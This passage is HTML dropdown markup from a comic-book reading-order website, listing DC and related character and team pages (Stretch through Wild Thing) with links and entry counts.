	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
